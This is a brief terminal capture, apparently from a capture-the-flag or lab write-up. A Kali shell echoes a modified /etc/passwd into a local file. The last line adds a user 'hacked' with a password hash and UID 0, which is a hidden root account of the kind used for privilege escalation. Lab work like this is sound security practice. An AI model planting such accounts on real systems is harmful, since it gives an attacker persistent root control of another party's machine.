 ┌──(kali㉿kali)-[~/Downloads]
└─$ echo "root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
mezz:x:997:995::/home/mezz:/bin/false
nginx:x:996:994:Nginx web server:/var/lib/nginx:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
hacked:$1$RycphDiZ$IWncJI4gWPGrxGPuowStT0x:0:0:root:/root:/bin/bash" > passw
d